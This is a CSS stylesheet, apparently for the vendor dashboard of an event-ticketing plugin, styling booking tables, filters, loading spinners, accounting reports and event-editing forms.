.vendor_wrap .contents .table-list-booking table .ticket_id_col label, .vendor_wrap .contents .table-list-ticket table .ticket_id_col label {
height: 20px;
margin: 0;
}
.vendor_wrap .contents .event_title {
margin-top: 0;
padding: 0px 0px 10px 0px; }
.vendor_wrap .contents .vendor_listing .header_filter {
display: flex;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
}
@media screen and (max-width: 1023px) {
.vendor_wrap .contents .vendor_listing .header_filter {
flex-direction: column;
justify-content: flex-start;
align-items: flex-start;
}
}
.vendor_wrap .contents .vendor_listing .header_listing {
margin-bottom: 20px;
position: relative;
}
.vendor_wrap .contents .vendor_listing .header_listing .btn_toggle_filter {
height: 40px;
display: inline-block;
padding: 0 20px;
line-height: 40px;
background-color: #343434;
color: #fff;
}
.vendor_wrap .contents .vendor_listing .header_listing .btn_toggle_filter span {
margin-right: 10px;
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab {
position: absolute;
top: 45px;
right: 0;
z-index: 99;
margin: 0;
padding: 0;
min-width: 200px;
border: 1px solid #ccc;
background: #fff;
display: none;
}
@media screen and (max-width: 1023px) {
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab {
left: 0;
}
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab li {
list-style-type: none;
border-style: solid;
border-width: 0px 0px 1px 0px;
border-color: rgba(204, 204, 204, 0.28);
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab li.active a {
color: #e86c60;
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab li a {
text-decoration: none;
font-weight: 500;
display: inline-block;
padding: 10px 20px;
}
.vendor_wrap .contents .vendor_listing .bulk_action {
display: flex;
flex-wrap: wrap;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2-container {
margin-right: 10px;
margin-bottom: 20px;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 {
width: 200px !important;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection .select2-selection__arrow {
height: 40px;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection--single {
border-color: #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .contents .vendor_listing .bulk_action .submit_bulk_action {
padding: 0 20px;
height: 40px;
margin-bottom: 20px;
}
.vendor_wrap .contents .vendor_listing .filter_events {
margin-bottom: 20px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form {
display: flex;
flex-wrap: wrap;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form > div {
margin-right: 10px;
}
@media screen and (max-width: 1300px) {
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form > div {
margin-bottom: 20px;
}
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .name_event {
width: 200px;
border-radius: 4px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 {
width: 200px !important;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection .select2-selection__rendered {
line-height: 40px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection .select2-selection__arrow {
height: 40px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection--single {
border-color: #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .submit_filter_events {
padding: 0 20px;
height: 40px;
}
.vendor_wrap .contents .vendor_listing .sales {
font-size: 14px;
line-height: 24px;
}
.vendor_wrap .contents .vendor_listing .sales p {
margin: 0px;
}
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar {
background: #e9e9e9;
margin-bottom: 14px;
}
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar .skill-active {
background: #e86c60;
text-align: right;
padding: 5px 0;
}
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar .skill-active span {
display: inline-block;
padding: 0 10px;
}
.vendor_wrap .contents .vendor_listing .sales .total-ticket-sale {
font-size: 16px;
margin-bottom: 15px;
}
.vendor_wrap .contents .vendor_listing .sales .list-ticket-in-event ul {
padding: 0;
list-style-type: none;
}
.vendor_wrap .contents .vendor_listing .sales .list-ticket-in-event ul li {
display: inline-block;
}
.vendor_wrap .contents .vendor_listing .submit-load-more {
display: none;
}
.vendor_wrap .contents .vendor_edit_event form {
padding: 0;
border: 1px solid #efefef !important;
}
.vendor_wrap .contents .vendor_edit_event #ovaevent-recaptcha-wrapper {
padding: 0px 30px;
}
.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit {
position: relative;
width: fit-content;
}
.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit .submit-load-more {
height: 100%;
}
.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
}
.vendor_wrap .contents .vendor_edit_event .event_basic_block {
margin-bottom: 40px;
}
.vendor_wrap .contents .vendor_edit_event .event_basic_block .heading_section {
font-size: 20px;
font-weight: 600;
padding: 0;
margin: 10px 0px 20px 0px;
}
.vendor_wrap .contents .vendor_edit_event h4.heading_section {
margin-bottom: 20px;
}
.vendor_wrap .contents .vendor_edit_event .heading_explain {
font-weight: normal;
font-size: 14px;
}
.vendor_wrap .contents .vendor_edit_event input[type=text], .vendor_wrap .contents .vendor_edit_event textarea, .vendor_wrap .contents .vendor_edit_event select {
border: 1px solid #ccc;
border-radius: 4px;
display: inline-block;
}
.vendor_wrap .contents .vendor_edit_event input.select2-search__field {
border: none;
}
.vendor_wrap .contents .vendor_edit_event input[type=checkbox] {
min-height: auto;
height: auto;
}
.vendor_wrap .contents .vendor_edit_event .vendor_btn {
background-color: #343434;
color: #fff;
border-radius: 4px;
padding: 10px 15px;
font-size: 14px;
}
.vendor_wrap .contents .vendor_edit_event .el_edit_event_submit {
margin-left: 30px;
}
.vendor_login {
max-width: 600px;
margin: 90px auto 30px auto;
}
.vendor_error {
margin: 30px auto;
}
.ui-widget.ui-widget-content {
border: none !important;
}
.select2-container--default .select2-selection--multiple input {
height: unset;
}
.select2-container--default.select2-container--focus .select2-selection--multiple {
border: solid #ccc 1px;
}
body.rtl .vendor_wrap .el_ml_10px {
margin-right: 10px;
margin-left: 0;
}
body.rtl .vendor_wrap .preview_event {
text-align: right;
}
body.rtl .el_input_radio, body.rtl .el_input_checkbox {
padding-left: 0;
padding-right: 25px;
}
body.rtl .el_input_radio .checkmark, body.rtl .el_input_checkbox .checkmark {
left: unset;
right: 0;
}
.vendor_wrap .el_table_responsive {
overflow: auto;
}
.vendor_wrap table {
border: 1px solid #e5e5e5;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
margin-bottom: 0;
word-wrap: break-word;
table-layout: auto; }
@media (max-width: 767px) {
.vendor_wrap table {
table-layout: fixed;
}
}
.vendor_wrap table tr td {
vertical-align: baseline;
border: none;
padding: 30px 15px;
}
@media (max-width: 991px) {
.vendor_wrap table tr td {
padding: 30px 10px;
word-wrap: break-word;
}
}
.vendor_wrap table tr td.idcheck,
.vendor_wrap table tr td .idcheck {
text-align: center;
}
.vendor_wrap table tr td.column-action, .vendor_wrap table tr td.column-tickets {
vertical-align: middle;
}
.vendor_wrap table tbody.event_body > :nth-child(odd) {
background-color: #f9f9f9;
}
.vendor_wrap table tbody.event_body tr {
background-color: #f1f1f1;
}
.vendor_wrap table tbody.event_body td .action ul {
list-style-type: none;
padding: 0px;
}
.vendor_wrap table tbody.event_body td .action ul li {
display: inline-block;
border-right: 1px solid #ccc;
padding: 0px 10px;
line-height: 1em;
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more {
background: #fff;
opacity: 0.1;
position: fixed;
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
margin-left: -10px;
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.vendor_wrap table tbody.event_body td .action ul li:first-child {
padding-left: 0;
}
.vendor_wrap table tbody.event_body td .action ul li:last-child {
border-right: none;
}
.vendor_wrap table tbody.event_body h4.title {
margin-top: 0px;
margin-bottom: 10px;
text-transform: capitalize;
}
.vendor_wrap table tbody.event_body i {
color: #e86c60;
padding-right: 5px;
}
.vendor_wrap table tbody.event_body .date .slash, .vendor_wrap table tbody.event_body .date .time {
color: #343434;
opacity: 0.6;
}
.vendor_wrap table .event_head {
background-color: #fff;
font-weight: bold;
text-transform: uppercase;
}
.vendor_wrap table .event_head tr td {
padding: 5px 10px;
color: #333;
}
.vendor_wrap table .event_head tr td a {
color: #333;
}
@media (max-width: 767px) {
.vendor_wrap table .event_head tr td:last-child, .vendor_wrap table .event_head tr td:nth-last-child(2) {
display: none;
}
}
.vendor_wrap .table-list-ticket-received {
overflow: auto;
}
.vendor_wrap .table-list-ticket-received table {
table-layout: auto;
}
.vendor_wrap .table-list-ticket-received table thead {
background-color: #fff;
font-weight: bold;
text-transform: uppercase;
}
.vendor_wrap .table-list-ticket-received table thead tr td {
padding: 5px 10px;
color: #333;
}
.vendor_wrap .table-list-ticket-received table thead tr td a {
color: #333;
}
.event_info .meta_event {
margin-bottom: 10px;
font-size: 16px;
list-style: none;
padding-left: 0;
}
.event_info .meta_event li {
padding: 5px 0px;
text-transform: capitalize;
}
.event_info .meta_event li.date .eslash,
.event_info .meta_event li.date .time {
opacity: 0.7;
}
.event_info .meta_event li i {
font-weight: 600;
padding-right: 10px;
color: #e86c60;
} .report_membership {
background-color: #fff;
padding: 30px;
}
.report_membership .vendor_report {
margin-top: 0;
padding-top: 0;
margin-bottom: 30px;
}
.accounting {
background-color: #fff;
padding: 30px;
}
.accounting .vendor_report {
margin-top: 0;
padding-top: 0;
margin-bottom: 30px;
}
.accounting ul.filter {
display: flex;
flex-wrap: wrap;
align-items: center;
list-style-type: none;
padding: 0;
margin-bottom: 20px;
}
.accounting ul.filter li {
display: flex;
align-items: center;
border: 1px solid #dfdfdf;
padding: 10px;
margin-bottom: 10px;
margin-right: 10px;
}
.accounting ul.filter li a {
color: #343434;
}
.accounting ul.filter li.active a, .accounting ul.filter li.active > span {
color: #e86c60;
}
.accounting ul.filter li.custom {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.accounting ul.filter li:not(:last-child) {
height: 51px;
}
.accounting ul.filter li:last-child {
margin-right: 10px;
}
.accounting ul.filter li > span {
display: inline-block;
}
.accounting ul.filter a {
display: inline-block;
}
.accounting ul.filter form {
margin-bottom: 0;
}
.accounting ul.filter form input {
border: 0;
height: 19px;
}
.accounting ul.filter form input[type=text] {
padding: 0;
text-align: center;
width: 100px;
}
.accounting ul.filter form button {
padding: 3px 6px;
margin-left: 5px;
}
.accounting .chart {
border: 1px solid #dfdfdf;
padding: 12px;
}
.accounting .heading {
margin: 0 0 30px 0;
} .wp-button-my-booking button {
margin-bottom: 5px;
}
#ticket_list_modal table {
table-layout: auto;
}
.ticket_qr_wrap .ticket_qr {
display: none;
word-break: break-all;
}
.ticket_qr_wrap .ticket_qr_toggle {
border: 0;
cursor: pointer;
background: transparent;
}
input.submit_bulk_action {
border-color: #343434;
}
.button-sendmail,
.button-dowload-ticket,
.button-cancel-booking,
.button-invoice,
.button-send-invoice,
.button-ticket-list,
.ticket-list,
.button-download-ticket-received {
display: inline-block;
position: relative;
}
.button.customer-check-qrcode {
line-height: 23px;
}
.button-download-ticket-received {
margin-bottom: 10px;
}
.submit-load-more.dowload-ticket, .submit-load-more.sendmail, .submit-load-more.cancel-booking, .submit-load-more.booking-invoice, .submit-load-more.booking-send-invoice, .submit-load-more.download-ticket-received {
position: absolute;
top: 0;
left: 0;
display: block;
width: 100%;
height: 43px;
text-align: center;
background: #90ba3e;
z-index: -1;
transition: 0.4s;
transform: translate(0, 0);
background: transparent;
}
.submit-load-more.dowload-ticket .load-more, .submit-load-more.sendmail .load-more, .submit-load-more.cancel-booking .load-more, .submit-load-more.booking-invoice .load-more, .submit-load-more.booking-send-invoice .load-more, .submit-load-more.download-ticket-received .load-more {
display: block;
width: 100%;
height: 50px;
position: absolute;
top: -10px;
}
.submit-load-more.dowload-ticket .lds-spinner, .submit-load-more.sendmail .lds-spinner, .submit-load-more.cancel-booking .lds-spinner, .submit-load-more.booking-invoice .lds-spinner, .submit-load-more.booking-send-invoice .lds-spinner, .submit-load-more.download-ticket-received .lds-spinner {
display: inline-block;
position: relative;
width: 65px;
height: 100%;
}
.submit-load-more.dowload-ticket .lds-spinner div, .submit-load-more.sendmail .lds-spinner div, .submit-load-more.cancel-booking .lds-spinner div, .submit-load-more.booking-invoice .lds-spinner div, .submit-load-more.booking-send-invoice .lds-spinner div, .submit-load-more.download-ticket-received .lds-spinner div {
transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.submit-load-more.dowload-ticket .lds-spinner div:after, .submit-load-more.sendmail .lds-spinner div:after, .submit-load-more.cancel-booking .lds-spinner div:after, .submit-load-more.booking-invoice .lds-spinner div:after, .submit-load-more.booking-send-invoice .lds-spinner div:after, .submit-load-more.download-ticket-received .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #fff;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(1), .submit-load-more.sendmail .lds-spinner div:nth-child(1), .submit-load-more.cancel-booking .lds-spinner div:nth-child(1), .submit-load-more.booking-invoice .lds-spinner div:nth-child(1), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(1), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(2), .submit-load-more.sendmail .lds-spinner div:nth-child(2), .submit-load-more.cancel-booking .lds-spinner div:nth-child(2), .submit-load-more.booking-invoice .lds-spinner div:nth-child(2), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(2), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(3), .submit-load-more.sendmail .lds-spinner div:nth-child(3), .submit-load-more.cancel-booking .lds-spinner div:nth-child(3), .submit-load-more.booking-invoice .lds-spinner div:nth-child(3), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(3), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(4), .submit-load-more.sendmail .lds-spinner div:nth-child(4), .submit-load-more.cancel-booking .lds-spinner div:nth-child(4), .submit-load-more.booking-invoice .lds-spinner div:nth-child(4), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(4), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(5), .submit-load-more.sendmail .lds-spinner div:nth-child(5), .submit-load-more.cancel-booking .lds-spinner div:nth-child(5), .submit-load-more.booking-invoice .lds-spinner div:nth-child(5), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(5), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(6), .submit-load-more.sendmail .lds-spinner div:nth-child(6), .submit-load-more.cancel-booking .lds-spinner div:nth-child(6), .submit-load-more.booking-invoice .lds-spinner div:nth-child(6), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(6), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(7), .submit-load-more.sendmail .lds-spinner div:nth-child(7), .submit-load-more.cancel-booking .lds-spinner div:nth-child(7), .submit-load-more.booking-invoice .lds-spinner div:nth-child(7), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(7), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(8), .submit-load-more.sendmail .lds-spinner div:nth-child(8), .submit-load-more.cancel-booking .lds-spinner div:nth-child(8), .submit-load-more.booking-invoice .lds-spinner div:nth-child(8), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(8), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(9), .submit-load-more.sendmail .lds-spinner div:nth-child(9), .submit-load-more.cancel-booking .lds-spinner div:nth-child(9), .submit-load-more.booking-invoice .lds-spinner div:nth-child(9), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(9), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(10), .submit-load-more.sendmail .lds-spinner div:nth-child(10), .submit-load-more.cancel-booking .lds-spinner div:nth-child(10), .submit-load-more.booking-invoice .lds-spinner div:nth-child(10), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(10), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(11), .submit-load-more.sendmail .lds-spinner div:nth-child(11), .submit-load-more.cancel-booking .lds-spinner div:nth-child(11), .submit-load-more.booking-invoice .lds-spinner div:nth-child(11), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(11), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(12), .submit-load-more.sendmail .lds-spinner div:nth-child(12), .submit-load-more.cancel-booking .lds-spinner div:nth-child(12), .submit-load-more.booking-invoice .lds-spinner div:nth-child(12), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(12), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
@keyframes lds-spinner {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.vendor_edit_event {
background: #fff; }
.vendor_edit_event .el_req {
color: red;
}
.vendor_edit_event #mb_basic input[type=text] {
min-width: 300px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_basic input[type=text] {
min-width: 150px;
left: 0px !important;
top: 50px !important;
}
}
.vendor_edit_event #mb_basic .wrap_name_event label:after {
content: "*";
color: red;
margin-left: 5px;
font-size: 18px;
}
.vendor_edit_event #mb_basic .wrap_name_event input {
min-width: 300px;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_basic .wrap_name_event input {
min-width: 100%;
}
}
.vendor_edit_event #mb_basic .wrap_cat label:after {
content: "*";
color: red;
margin-left: 5px;
font-size: 18px;
}
.vendor_edit_event #mb_basic input[type=radio] {
margin: 0 5px;
}
.vendor_edit_event #mb_basic .contact .ova_mb_event_info_organizer {
display: inline-block;
vertical-align: middle;
}
.vendor_edit_event #mb_basic .contact #show_rewrite {
background: #eee;
padding: 20px 30px 30px 30px;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item {
display: flex;
flex-wrap: wrap;
align-items: center;
margin: 10px 0;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item input {
min-width: 50%;
margin-right: 30px;
margin-bottom: 5px;
height: 40px;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item .select2 {
width: 200px !important;
margin-right: 30px;
height: 40px;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item .remove_social:hover {
color: red;
}
.vendor_edit_event #mb_basic .image_feature .add_image {
margin-bottom: 10px;
}
.vendor_edit_event #mb_basic .image_feature .remove_image {
display: block;
width: fit-content;
padding: 0px;
background-color: transparent;
}
.vendor_edit_event #mb_basic .date_time label {
display: inline-block;
}
.vendor_edit_event #mb_basic .date_time input {
margin-right: 10px;
}
.vendor_edit_event #mb_basic .wrap_event_password {
display: none;
}
.vendor_edit_event #mb_basic .wrap_event_password.is-active {
display: block;
}
.vendor_edit_event #mb_basic .wrap_event_password .input_group {
display: inline-flex;
position: relative;
}
.vendor_edit_event #mb_basic .wrap_event_password .input_group .show_hide_password {
display: inline-flex;
cursor: pointer;
color: #343434;
align-items: center;
font-size: 16px;
position: absolute;
top: 50%;
right: 5px;
transform: translateY(-50%);
}
.vendor_edit_event #mb_basic .wrap_event_password .input_group input {
padding-right: 30px;
max-width: 215px;
min-width: 215px;
}
.vendor_edit_event #mb_basic .input_radio_group {
display: inline-block;
}
@media screen and (max-width: 479px) {
.vendor_edit_event #mb_basic .input_radio_group {
display: block;
width: 100%;
}
}
.vendor_edit_event #mb_basic .input_radio_group label {
min-width: auto;
display: inline-block;
cursor: pointer;
}
.vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin-left: 10px;
}
@media screen and (max-width: 479px) {
.vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin-left: 0;
}
}
@media screen and (max-width: 479px) {
.vendor_edit_event #mb_basic .input_radio_group label {
display: block;
width: 100%;
}
}
.vendor_edit_event #mb_basic .location {
padding: 30px;
background-color: #eee;
}
.vendor_edit_event #mb_basic .location .country_city {
display: flex;
margin-bottom: 10px;
flex-wrap: wrap;
}
.vendor_edit_event #mb_basic .location .country_city .get_country {
margin-right: 30px;
margin-bottom: 10px;
}
.vendor_edit_event #mb_basic .location .country_city .select2 {
width: 200px !important;
}
.vendor_edit_event #mb_basic .location .country_city .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_edit_event #mb_basic .location .country_city .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_edit_event #mb_basic .location .country_city .select2 .select2-selection .select2-selection__arrow {
height: 38px;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue {
display: flex;
padding: 0;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li {
display: flex;
align-items: center;
margin-right: 10px;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li .remove_venue {
color: #0073aa;
cursor: pointer;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li .remove_venue:hover {
color: #c00;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li span {
text-transform: capitalize;
}
.vendor_edit_event #mb_basic .location .el_map #place-autocomplete-card {
background-color: #fff;
border-radius: 5px;
box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
margin: 10px;
padding: 5px;
font-family: Roboto, sans-serif;
font-size: large;
font-weight: bold;
}
.vendor_edit_event #mb_basic .location .el_map #place-autocomplete-card p {
font-size: 16px;
margin: 0px 0px 10px 0px;
}
.vendor_edit_event #mb_basic .location .el_map .gmp-place-autocomplete {
width: 300px;
}
.vendor_edit_event #mb_basic .location .el_map #infowindow-content .title {
font-weight: bold;
}
.vendor_edit_event #mb_basic .location .el_map #admin_show_map #infowindow-content {
display: inline;
}
.vendor_edit_event #mb_basic .location .edit_latlng {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat {
display: flex;
flex-wrap: wrap;
align-items: center;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat {
width: 100%;
margin: 0 -15px;
}
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat label {
min-width: fit-content;
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat input {
min-width: 200px;
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat .vendor_field {
margin: 0 15px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat .vendor_field {
margin: 5px 15px;
}
}
.vendor_edit_event #mb_basic .location .edit_address {
display: flex;
align-items: center;
justify-content: flex-start;
flex-wrap: wrap;
width: fit-content;
}
.vendor_edit_event #mb_basic .location .edit_address label {
margin: 10px 0;
}
.vendor_edit_event #mb_basic .location .edit_address .edit_full_address {
margin: 0 15px;
width: 16px;
height: 16px;
}
.vendor_edit_event #mb_basic .location .edit_address .edit_full_address:checked ~ .address {
display: block;
}
.vendor_edit_event #mb_basic .location .edit_address .address {
min-width: 280px;
}
@media only screen and (max-width: 768px) {
.vendor_edit_event #mb_basic .location .edit_address {
width: 100%;
}
.vendor_edit_event #mb_basic .location .edit_address .address {
min-width: auto;
width: 100%;
max-width: 100%;
}
}
.vendor_edit_event #mb_basic .radio_single_banner label {
min-width: auto;
}
.vendor_edit_event #mb_basic .radio_single_banner .single_banner_gallery_field {
margin-left: 5px;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list {
display: inline-block;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item {
display: inline-block;
margin: 0px 30px 30px 0px;
background: #fff;
cursor: pointer;
width: 150px;
height: 150px;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item img {
display: block;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item a {
display: inline-block !important;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .image_box {
display: inline-flex;
position: relative;
padding: 5px;
border: 1px solid #eee;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .remove_image {
position: absolute;
width: fit-content;
font-size: 20px;
top: -10px;
right: -10px;
transition: 0.3s all ease;
display: block;
background-color: transparent;
border: none;
padding: 0;
text-decoration: underline !important;
height: auto;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .remove_image:hover {
color: #ff775a;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_gallery .link_video .wrap_link {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_gallery .link_video input {
height: 40px;
min-width: 350px;
margin-right: 20px;
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_gallery .link_video input {
margin-right: 0;
min-width: 100%;
margin-bottom: 5px;
}
}
.vendor_edit_event #mb_gallery .link_video .select2 {
margin-top: 0px;
width: 100px !important;
display: inline-block;
}
.vendor_edit_event #mb_gallery .link_video .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_edit_event #mb_gallery .link_video .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_edit_event #mb_gallery .link_video .select2 .select2-selection .select2-selection__arrow {
height: 38px;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner {
display: none;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .content_image .image-preview-banner {
padding: 30px 0px 5px 0px;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .add_image_banner {
padding: 10px 20px;
margin-bottom: 10px;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .remove_image_banner {
display: block;
background-color: transparent;
border: none;
padding: 0;
text-decoration: underline !important;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .remove_image_banner:hover {
color: #ff775a;
}
.vendor_edit_event #mb_ticket {
margin: 0px auto;
}
.vendor_edit_event #mb_ticket .person_type_wrapper .person_type_list .item {
margin-bottom: 15px;
}
.vendor_edit_event #mb_ticket .person_type_seat_wrap .person_type_seat .item {
margin-bottom: 15px;
}
.vendor_edit_event #mb_ticket .wrap_seat_option {
margin-bottom: 20px;
}
.vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option {
display: inline-block;
}
.vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin-left: 10px;
}
@media screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin-left: 0;
}
}
.vendor_edit_event #mb_ticket .wrap_seat_option textarea {
display: none;
width: 100%;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper {
margin: 15px 0px;
display: none;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper.is-active {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper label {
display: inline-block;
min-width: 150px;
margin: 0px 30px 8px 0px;
}
@media screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .seating_map_wrapper label {
display: block;
width: 100%;
margin: 0 30px 8px 0px;
}
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap {
position: relative;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .item {
max-width: 150px;
margin: 0px 0px 15px 0px;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .item img {
display: block;
width: 100%;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map {
position: absolute;
top: -15px;
